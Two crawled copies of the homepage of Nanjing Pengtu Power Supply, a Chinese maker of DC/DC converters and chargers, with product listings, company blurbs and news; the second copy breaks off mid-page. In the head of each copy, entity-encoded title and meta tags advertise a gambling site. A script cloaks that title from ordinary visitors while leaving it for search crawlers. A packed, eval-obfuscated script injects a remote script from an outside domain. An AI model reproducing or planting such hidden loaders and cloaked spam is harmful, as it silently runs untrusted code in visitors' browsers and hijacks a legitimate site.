

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.100khz.com/list_33/68.html
body_size: 7277
content:

<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<title>&#26143;&#31354;&#88;&#75;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#26143;&#31354;&#20307;&#32946;&#32593;&#31449;&#20837;&#21475;&#44;&#26143;&#31354;&#23448;&#32593;&#44;&#26143;&#31354;&#20307;&#32946;&#24179;&#21488;&#97;&#112;&#112;"/>
<meta name="description" content="&#26143;&#31354;&#88;&#75;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#26143;&#31354;&#88;&#75;&#20307;&#32946;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#35753;&#24744;&#29609;&#24471;&#25918;&#24515;&#44;&#24320;&#24515;&#23089;&#20048;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='module power supply manufacturer,vboost power supply,buck power supply price,power supply module customized'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
<meta name="keywords"content="power supply module,vboost power supply,module power supply,buck power supply,power supply module manufacturer">
<meta name="description"content="pengtu power supply Co.,Ltd located in china, it is a power supply manufacturer, contain Module power supply,power supply Module,DC converter,DCDC,VBOOST power supply,Buck power supply,DCDC voltage boost switching boost/buck module power supply,DC module power supply, vehicle module power supply, non-isolated power supply,isolated module power supply,vehicle power supply module, high-voltage input module power supply,Non standard customized,Manufacturer price.">
<meta name="viewport"content="width=device-width,initial-scale=1, maximum-scale=1.0,user-scalable=no,target-densitydpi=device-dpi"><link rel="stylesheet"href="/public/css/css_tool.css">
<link rel="stylesheet"href="/public/css/basic.css"
><link rel="stylesheet"href="/templates/hongya/css/style.css"><link rel="shortcut icon"href="/favicon.ico"type="image/x-icon"><script charset="UTF-8"id="LA_COLLECT"src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"JnJGqRgIb3CxQq6o",ck:"JnJGqRgIb3CxQq6o"})</script></head><body><div class="logo-nav-search"><div class="logo">
<a href="http://www.100khz.com"title="Nanjing Pengtu Power Supply Co. Ltd"><img src="/static/upload/image/361534caf6f17da4a8671630aed4a370.png"alt="Nanjing Pengtu Power Supply Co. Ltd"/></a></div><div class="main-nav container"><ul class="nav-ul-1 flex"id="nav"><li class="item nav-li-1 hover"><a href="http://www.100khz.com/"title="Home"class="nav-a-1">Home</a></li><li class="item nav-li-1"><a href="/Products/"title="Products"class="nav-a-1">Products</a><dl class="nav-dl-2 flex"><dd class="nav-dd-2"><a href="/list_30/"class="nav-a-2"title="AC/DC converter"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">AC/DC converter</div></a></dd><dd class="nav-dd-2"><a href="/list_31/"class="nav-a-2"title="DC/DC Converter"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">DC/DC Converter</div></a></dd><dd class="nav-dd-2"><a href="/list_27/"class="nav-a-2"title="AC DC Battery charger"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">AC DC Battery charger</div></a></dd><dd class="nav-dd-2"><a href="/list_28/"class="nav-a-2"title="Non-isolated dc dc converter"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Non-isolated dc dc converter</div></a></dd><dd class="nav-dd-2"><a href="/list_29/"class="nav-a-2"title="Switching Power Supply"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Switching Power Supply</div></a></dd></dl></li><li class="item nav-li-1"><a href="/AboutUs/"title="About Us"class="nav-a-1">About Us</a><dl class="nav-dl-2 flex"><dd class="nav-dd-2"><a href="/History/"class="nav-a-2"title="History"><div class="pic"><img src="/runtime/image/a5674bf08486988efe24de1472bbaeb4.jpg"class="img"></div><div class="name">History</div></a></dd><dd class="nav-dd-2"><a href="/Teams/"class="nav-a-2"title="Teams"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Teams</div></a></dd><dd class="nav-dd-2"><a href="/list_8/"class="nav-a-2"title="Workshops"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Workshops</div></a></dd><dd class="nav-dd-2"><a href="/about_9/"class="nav-a-2"title="Projects"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Projects</div></a></dd><dd class="nav-dd-2"><a href="/about_10/"class="nav-a-2"title="ACID"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">ACID</div></a></dd></dl></li><li class="item nav-li-1"><a href="/list_3/"title="Our Services"class="nav-a-1">Our Services</a></li><li class="item nav-li-1"><a href="/News/"title="News"class="nav-a-1">News</a></li><li class="item nav-li-1"><a href="/Contact/"title="Contact"class="nav-a-1">Contact</a></li></ul></div><div class="search"><div class="click"></div><form action="/Products/"method="get"id="searchform"class="searchformform"><input type="text"name="title|content"value=""id="searchword"class="searchword keyword"placeholder="Search Product..."autocomplete="off"><button type="submit"class="searchgo"title=""data-iconb="&#xe65a;"></button></form></div></div><div class="banner am-slider am-slider-default"><ul class="bannerul am-slides"><li class="bannerItem"style="background-image: url('/static/upload/image/bd8e6e0634a9ba09e87ff2c0af4c03c6.jpg'); height:649px; display:block;"><a href=""title=""></a></li><li class="bannerItem"style="background-image: url('/static/upload/image/45438f69d5d12c29d5a5c8de0b53c3ae.jpg'); height:649px;"><a href=""title=""></a></li></ul></div><div class="index-item index-products"><div class="container"><div class="sort-name"><h2 class="name">Products</h2></div><ul class="list"><li class="item"><a class="outer-div item-a"href="/list_31/659.html"title="40-200W 200V 400V 800V Input Isolated DC DC Converter"><div class="pic"><img src="/runtime/image/3007e82a0886568378f7ee954144e9fd.jpg"alt="40-200W 200V 400V 800V Input Isolated DC DC Converter"class="img"/></div><div class="text-box"><div class="title">40-200W 200V 400V 800V Input Isolated DC DC Converter</div><div class="desc">FeaturesΠ type input filterHigh output current and powerFull load efficiency up to 85%Design for high reliability, long lifetimeNatural cooling, heat sink attachableFast dynamic responseConditions: All specifications are tested under the room temperature 25℃, normal rated input voltage and p</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/658.html"title="150-300W Pin type dc dc converter"><div class="pic"><img src="/runtime/image/7c4374afe1c105f07de34dae16f44799.jpg"alt="150-300W Pin type dc dc converter"class="img"/></div><div class="text-box"><div class="title">150-300W Pin type dc dc converter</div><div class="desc">FeatureslWiderangeofinputvoltagelDesignforhighreliability,longlifetimelUnder&amp;over-voltage&nb</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/657.html"title="100-200W Half brick dc dc converter"><div class="pic"><img src="/runtime/image/7d470e9170081d308396601c6a3e0236.jpg"alt="100-200W Half brick dc dc converter"class="img"/></div><div class="text-box"><div class="title">100-200W Half brick dc dc converter</div><div class="desc">Product DescriptionFeatureslIndustry standard half bricklWide input voltagelHigh voltage isolationlControl and Trim functionslHigh EfficiencyConditions:All specifications are tested under the room temperature 2</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/656.html"title="5-25W Solar power converter"><div class="pic"><img src="/runtime/image/9b07ad08cceadb6249a0a275f0c6d1c3.jpg"alt="5-25W Solar power converter"class="img"/></div><div class="text-box"><div class="title">5-25W Solar power converter</div><div class="desc">FeatureslDCwideinputvoltage100-1000VlDesignforhighreliability,longlifetimelHighefficiencyl</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/655.html"title="300-500W Full Brick Power Supply"><div class="pic"><img src="/runtime/image/1fbabfca9b259ced9e073ea3c01890ab.jpg"alt="300-500W Full Brick Power Supply"class="img"/></div><div class="text-box"><div class="title">300-500W Full Brick Power Supply</div><div class="desc">FeaturesWide input voltage rangeDesign for high reliability, long lifetimeUnder-voltage protection for inputFull load efficiency up to 88%High voltage input, high output powerWide range of power, easy to upgradeConditions: All specifications are tested under the room temperature 25℃, normal rated i</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/654.html"title="100-350W Dual/Triple Output DC DC Converter"><div class="pic"><img src="/runtime/image/23e7f878d423b2e53bb379376cf0c883.jpg"alt="100-350W Dual/Triple Output DC DC Converter"class="img"/></div><div class="text-box"><div class="title">100-350W Dual/Triple Output DC DC Converter</div><div class="desc">FeaturesΠ type input filter2X voltage inputOutput short circuit protectionEasy installationBest case attaching modeDesign for high reliability, long lifetimeConditions: All specifications are tested under the room temperature 25℃, normal rated input voltage and pure negative normal load.Inpu</div></div></a></li></ul></div></div><div class="index-item index-about"style="background-image:url('/static/upload/image/4f4de15eaace82445668d7b49443be3d.jpg');"><div class="container"><div class="name-box"><div class="name">ABOUT us</div><div class="sub-name">Introduction</div></div><div class="main-box flex"><div class="left-box"><img src="/static/upload/image/bc8a880f1e7b33cd00845b773d79ce42.jpg"></div><div class="right-box"><p><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;microsoft yahei&quot;, iconfont; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp; Our company is not only passed the ISO9001-2008 quality system certification,but also IS014001 quality environmental protection system certification and automotive TS16949:2009 system certification.Some products also pass electromagnetic compatibility through the&quot;Jiangsu Institute of Metrology&quot;and other authoritative departments of the test. Product safety and electrical performance in full compliance with the Ministry of Information Industry&quot;YD / T731&quot;,&quot;YD / T731-2000 high frequency switching rectifier standard&quot;,some products through UL,CE demonstration</span></p><p><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;microsoft yahei&quot;, iconfont; font-size: 14px; background-color: rgb(255, 255, 255);"><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;microsoft yahei&quot;, iconfont; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp;Since its establishment,our company adhere to the science and technology as the forerunner,take the technology as the backing,and constantly develop all kinds of hi-tech leading colleague&#39; S new products.Currently we has a number of national patent.The&quot;PengTu&quot;brand power has been widely used in railway,military, aerospace,power, communication,control,instrument,car equipment,ship and major scientific research institutions,etc various fields. We have got high praise from the customer</span></span></p></div></div><div class="center"><a href="/AboutUs/"class="more">Read MORE</a></div></div></div><div class="index-item index-service"><div class="container"><div class="sort-name"><h2 class="name">Our Services</h2></div><div class="main-box"><div class="sub-box"><div class="pic"><img src="/static/upload/image/2503cd7949cfdf0be1f5990e71ff482e.jpg"></div><div class="title">Switching power supply technology</div><div class="content"><p>The charger adopting the switching power supply technology can accurately control the charging voltage and current through the single chip microcomputer. According to the different chemical composition and charging requirements of the battery, the charging process is divided into several different stages, charging with positive and negative pulses of different frequency, different interval, different pulse width and different amplitude, so as to reduce the temperature rise of the battery, reduce the gas evolution, improve the current acceptance capacity of the battery, and extend the battery life, In corresponding applications, fast charging can also be realized according to actual needs.</p></div><div class="center"><a class="more"href="/list_3/15.html">Read More</a></div></div><div class="sub-box"><div class="pic"><img src="/static/upload/image/3081e6bbcd92ae29d24a189476a02de0.jpg"></div><div class="title">Negative pulse technique</div><div class="content"><p>The negative pulse technology is developed under the inspiration of the American scientist Max&#39;s charging theory. Under the control of the single-chip microcomputer, it turns on and off at high speed, turns DC into high-frequency AC, improves the conversion efficiency and reduces the volume. The charging voltage and current can be accurately controlled. According to the different chemical composition and charging requirements of the battery, the charging process is divided into several different stages, and the charging is performed with positive and negative pulses of different frequency, different interval, different pulse width and different amplitude, so as to reduce the temperature rise of the battery, reduce the gas evolution, improve the current acceptance capacity of the battery, extend the battery life, and realize rapid charging. Most of the oxygen generated in the charging process will be reduced to electrolyte under the negative pulse.&nbsp;</p></div><div class="center"><a class="more"href="/list_3/14.html">Read More</a></div></div></div></div></div><div class="index-item index-news"><div class="container"><div class="sort-name"><h2 class="name">News</h2></div><ul class="list"><li class="item"><a class="outer-div"href="/News/119.html"title="What are the conditions for selecting a module power supply?"><div class="pic"><img src="/runtime/image/mw400_mh_7ca4b931a45f60c0c250e7788ccce6f1.png"class="img"></div><div class="txt-box"><div class="title">What are the conditions for selecting a module power supply?</div><div class="desc">The choice of module power supply is also different for different conditions of the module, so how to choose the best module power supply?First of all, it is necessary to know its working frequency;Generally speaking, if the operating frequency is higher, the output ripple noise will be smaller, and</div><div class="time-info flex"><div class="info">Read More</div><div class="time">Sep 17 2022</div></div></div></a></li><li class="item"><a class="outer-div"href="/News/118.html"title="How are power modules defined?"><div class="pic"><img src="/runtime/image/mw400_mh_7ca4b931a45f60c0c250e7788ccce6f1.png"class="img"></div><div class="txt-box"><div class="title">How are power modules defined?</div><div class="desc">Do you know what a power module is? The power supply module is actually equivalent to integrating every component required by a power supply into a chip or a circuit board. The main purpose of this is actually to facilitate engineers to use these components. So how is the power module defined? Let&#</div><div class="time-info flex"><div class="info">Read More</div><div class="time">Sep 17 2022</div></div></div></a></li><li class="item"><a class="outer-div"href="/News/117.html"title="Three precautions for module power supply"><div class="pic"><img src="/runtime/image/mw400_mh_7ca4b931a45f60c0c250e7788ccce6f1.png"class="img"></div><div class="txt-box"><div class="title">Three precautions for module power supply</div><div class="desc">In the circuit, the module power supply has a wide range of functions. It can provide power for digital or analog loads such as DSP, FPGA, microprocessor, etc., which can greatly save the space on the circuit board. But for its use must pay attention to the following three points.The first point; pa</div><div class="time-info flex"><div class="info">Read More</div><div class="time">Sep 17 2022</div></div></div></a></li></ul></div><div class="container roll-box roll-box-2"><ul class="list flex"><a class="item"href="/list_33/632.html"title="What kind of screen will be higher(4)">What kind of screen will be higher(4)</a><a class="item"href="/list_33/631.html"title="How to install the Nepal AC power supply so that it can function as a protection switch?(3)">How to install the Nepal AC power supply so that it can function as a protection switch?(3)</a><a class="item"href="/list_33/629.html"title="What should I pay attention to when selecting the module of the acdc module?(3)">What should I pay attention to when selecting the module of the acdc module?(3)</a><a class="item"href="/list_33/628.html"title="What kind of Marine will be more safe?(5)">What kind of Marine will be more safe?(5)</a><a class="item"href="/list_33/627.html"title="What kind of boost/buck will be more safe?(4)">What kind of boost/buck will be more safe?(4)</a><a class="item"href="/list_33/626.html"title="What kind of supply will be more safe?(2)">What kind of supply will be more safe?(2)</a><a class="item"href="/list_33/625.html"title="Problems that should be paid attention to when designing reliable guanjian5(1)">Problems that should be paid attention to when designing reliable guanjian5(1)</a><a class="item"href="/list_33/624.html"title="What kind of 48V will be more safe?(2)">What kind of 48V will be more safe?(2)</a><a class="item"href="/list_33/622.html"title="What kind of input will be more safe?(3)">What kind of input will be more safe?(3)</a><a class="item"href="/list_33/621.html"title="How much does a booster/buck cost?(3)">How much does a booster/buck cost?(3)</a></ul></div></div><div class="footer"><div class="container flex"><div class="path footer-nav"><h3 class="name">Quick Links</h3><div class="list"><a href="/AboutUs/"title="About Us"class="nav-a item">About Us</a><a href="/list_3/"title="Our Services"class="nav-a item">Our Services</a></div></ul></div><div class="path footer-nav"><h3 class="name">Products</h3><div class="list"><a href="/list_30/"title="AC/DC converter"class="nav-a item">AC/DC converter</a><a href="/list_31/"title="DC/DC Converter"class="nav-a item">DC/DC Converter</a><a href="/list_27/"title="AC DC Battery charger"class="nav-a item">AC DC Battery charger</a><a href="/list_28/"title="Non-isolated dc dc converter"class="nav-a item">Non-isolated dc dc converter</a><a href="/list_29/"title="Switching Power Supply"class="nav-a item">Switching Power Supply</a></div></ul></div><div class="path contact"><h3 class="name">Contact Us</h3><ul><li>Address：No. 381, Pugang Rd, Jiangning District, Nanjing china</li><li>Email：njptpower2015@163.com</li><li>Mobile：82-10-9131- 9399</li><li>Skype: njptpower2015@163.com</li><li>Tel：+86-25-52235946</li><li>Fax：+86-25-52636195</li></ul></div><div class="path contact"><h3 class="name">Get A QUOTE</h3><div> A free price list customized to your specific needs.Your 100% privacy will be safe with us. </div><div class="footer-social"><form action=""method="post"><div class="row"><div class=""><input name="email"placeholder="Email Address *"class="foot-email"type="email"required=""></div><div class=""><input type="submit"value="Submit Now"class="fh-btn foot-btn"></div></div></form></div></div></div></div><div class="copyright"><div class="container"><p class="fl">　<a href="http://beian.miit.gov.cn"target="_blank"rel="nofollow"></a>　<a href="/sitemap.xml"target="_blank">XML地图</a>Pengtu Power Supply Co.,Ltd </p></div></div></body><script src="/public/js/js_tool.js"type="text/javascript"charset="utf-8"></script><script>var token={"appid":"cms","timestamp":"1747234095","signature":"4676450c796af5b245ada17ec6179351"};$.ajax({"type":"post","url":"/api.php/ext/ajax","data":token});</script><script src="/public/js/dojs/main.js"type="text/javascript"charset="utf-8"></script><script src="/templates/hongya/js/js.js"type="text/javascript"charset="utf-8"></script><script type="text/javascript"src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-62da1adfb2041bf3"></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.100khz.com/api.php/ext/ajax
body_size: 7277
content:

<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<title>&#26143;&#31354;&#88;&#75;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#26143;&#31354;&#20307;&#32946;&#32593;&#31449;&#20837;&#21475;&#44;&#26143;&#31354;&#23448;&#32593;&#44;&#26143;&#31354;&#20307;&#32946;&#24179;&#21488;&#97;&#112;&#112;"/>
<meta name="description" content="&#26143;&#31354;&#88;&#75;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#26143;&#31354;&#88;&#75;&#20307;&#32946;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#35753;&#24744;&#29609;&#24471;&#25918;&#24515;&#44;&#24320;&#24515;&#23089;&#20048;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='module power supply manufacturer,vboost power supply,buck power supply price,power supply module customized'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
<meta name="keywords"content="power supply module,vboost power supply,module power supply,buck power supply,power supply module manufacturer">
<meta name="description"content="pengtu power supply Co.,Ltd located in china, it is a power supply manufacturer, contain Module power supply,power supply Module,DC converter,DCDC,VBOOST power supply,Buck power supply,DCDC voltage boost switching boost/buck module power supply,DC module power supply, vehicle module power supply, non-isolated power supply,isolated module power supply,vehicle power supply module, high-voltage input module power supply,Non standard customized,Manufacturer price.">
<meta name="viewport"content="width=device-width,initial-scale=1, maximum-scale=1.0,user-scalable=no,target-densitydpi=device-dpi"><link rel="stylesheet"href="/public/css/css_tool.css">
<link rel="stylesheet"href="/public/css/basic.css"
><link rel="stylesheet"href="/templates/hongya/css/style.css"><link rel="shortcut icon"href="/favicon.ico"type="image/x-icon"><script charset="UTF-8"id="LA_COLLECT"src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"JnJGqRgIb3CxQq6o",ck:"JnJGqRgIb3CxQq6o"})</script></head><body><div class="logo-nav-search"><div class="logo">
<a href="http://www.100khz.com"title="Nanjing Pengtu Power Supply Co. Ltd"><img src="/static/upload/image/361534caf6f17da4a8671630aed4a370.png"alt="Nanjing Pengtu Power Supply Co. Ltd"/></a></div><div class="main-nav container"><ul class="nav-ul-1 flex"id="nav"><li class="item nav-li-1 hover"><a href="http://www.100khz.com/"title="Home"class="nav-a-1">Home</a></li><li class="item nav-li-1"><a href="/Products/"title="Products"class="nav-a-1">Products</a><dl class="nav-dl-2 flex"><dd class="nav-dd-2"><a href="/list_30/"class="nav-a-2"title="AC/DC converter"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">AC/DC converter</div></a></dd><dd class="nav-dd-2"><a href="/list_31/"class="nav-a-2"title="DC/DC Converter"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">DC/DC Converter</div></a></dd><dd class="nav-dd-2"><a href="/list_27/"class="nav-a-2"title="AC DC Battery charger"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">AC DC Battery charger</div></a></dd><dd class="nav-dd-2"><a href="/list_28/"class="nav-a-2"title="Non-isolated dc dc converter"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Non-isolated dc dc converter</div></a></dd><dd class="nav-dd-2"><a href="/list_29/"class="nav-a-2"title="Switching Power Supply"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Switching Power Supply</div></a></dd></dl></li><li class="item nav-li-1"><a href="/AboutUs/"title="About Us"class="nav-a-1">About Us</a><dl class="nav-dl-2 flex"><dd class="nav-dd-2"><a href="/History/"class="nav-a-2"title="History"><div class="pic"><img src="/runtime/image/a5674bf08486988efe24de1472bbaeb4.jpg"class="img"></div><div class="name">History</div></a></dd><dd class="nav-dd-2"><a href="/Teams/"class="nav-a-2"title="Teams"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Teams</div></a></dd><dd class="nav-dd-2"><a href="/list_8/"class="nav-a-2"title="Workshops"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Workshops</div></a></dd><dd class="nav-dd-2"><a href="/about_9/"class="nav-a-2"title="Projects"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">Projects</div></a></dd><dd class="nav-dd-2"><a href="/about_10/"class="nav-a-2"title="ACID"><div class="pic"><img src="/runtime/image/7531abd030b6ebef2d830f9c185a1cc0.png"class="img"></div><div class="name">ACID</div></a></dd></dl></li><li class="item nav-li-1"><a href="/list_3/"title="Our Services"class="nav-a-1">Our Services</a></li><li class="item nav-li-1"><a href="/News/"title="News"class="nav-a-1">News</a></li><li class="item nav-li-1"><a href="/Contact/"title="Contact"class="nav-a-1">Contact</a></li></ul></div><div class="search"><div class="click"></div><form action="/Products/"method="get"id="searchform"class="searchformform"><input type="text"name="title|content"value=""id="searchword"class="searchword keyword"placeholder="Search Product..."autocomplete="off"><button type="submit"class="searchgo"title=""data-iconb="&#xe65a;"></button></form></div></div><div class="banner am-slider am-slider-default"><ul class="bannerul am-slides"><li class="bannerItem"style="background-image: url('/static/upload/image/bd8e6e0634a9ba09e87ff2c0af4c03c6.jpg'); height:649px; display:block;"><a href=""title=""></a></li><li class="bannerItem"style="background-image: url('/static/upload/image/45438f69d5d12c29d5a5c8de0b53c3ae.jpg'); height:649px;"><a href=""title=""></a></li></ul></div><div class="index-item index-products"><div class="container"><div class="sort-name"><h2 class="name">Products</h2></div><ul class="list"><li class="item"><a class="outer-div item-a"href="/list_31/659.html"title="40-200W 200V 400V 800V Input Isolated DC DC Converter"><div class="pic"><img src="/runtime/image/3007e82a0886568378f7ee954144e9fd.jpg"alt="40-200W 200V 400V 800V Input Isolated DC DC Converter"class="img"/></div><div class="text-box"><div class="title">40-200W 200V 400V 800V Input Isolated DC DC Converter</div><div class="desc">FeaturesΠ type input filterHigh output current and powerFull load efficiency up to 85%Design for high reliability, long lifetimeNatural cooling, heat sink attachableFast dynamic responseConditions: All specifications are tested under the room temperature 25℃, normal rated input voltage and p</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/658.html"title="150-300W Pin type dc dc converter"><div class="pic"><img src="/runtime/image/7c4374afe1c105f07de34dae16f44799.jpg"alt="150-300W Pin type dc dc converter"class="img"/></div><div class="text-box"><div class="title">150-300W Pin type dc dc converter</div><div class="desc">FeatureslWiderangeofinputvoltagelDesignforhighreliability,longlifetimelUnder&amp;over-voltage&nb</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/657.html"title="100-200W Half brick dc dc converter"><div class="pic"><img src="/runtime/image/7d470e9170081d308396601c6a3e0236.jpg"alt="100-200W Half brick dc dc converter"class="img"/></div><div class="text-box"><div class="title">100-200W Half brick dc dc converter</div><div class="desc">Product DescriptionFeatureslIndustry standard half bricklWide input voltagelHigh voltage isolationlControl and Trim functionslHigh EfficiencyConditions:All specifications are tested under the room temperature 2</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/656.html"title="5-25W Solar power converter"><div class="pic"><img src="/runtime/image/9b07ad08cceadb6249a0a275f0c6d1c3.jpg"alt="5-25W Solar power converter"class="img"/></div><div class="text-box"><div class="title">5-25W Solar power converter</div><div class="desc">FeatureslDCwideinputvoltage100-1000VlDesignforhighreliability,longlifetimelHighefficiencyl</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/655.html"title="300-500W Full Brick Power Supply"><div class="pic"><img src="/runtime/image/1fbabfca9b259ced9e073ea3c01890ab.jpg"alt="300-500W Full Brick Power Supply"class="img"/></div><div class="text-box"><div class="title">300-500W Full Brick Power Supply</div><div class="desc">FeaturesWide input voltage rangeDesign for high reliability, long lifetimeUnder-voltage protection for inputFull load efficiency up to 88%High voltage input, high output powerWide range of power, easy to upgradeConditions: All specifications are tested under the room temperature 25℃, normal rated i</div></div></a></li><li class="item"><a class="outer-div item-a"href="/list_31/654.html"title="100-350W Dual/Triple Output DC DC Converter"><div class="pic"><img src="/runtime/image/23e7f878d423b2e53bb379376cf0c883.jpg"alt="100-350W Dual/Triple Output DC DC Converter"class="img"/></div><div class="text-box"><div class="title">100-350W Dual/Triple Output DC DC Converter</div><div class="desc">FeaturesΠ type input filter2X voltage inputOutput short circuit protectionEasy installationBest case attaching modeDesign for high reliability, long lifetimeConditions: All specifications are tested under the room temperature 25℃, normal rated input voltage and pure negative normal load.Inpu</div></div></a></li></ul></div></div><div class="index-item 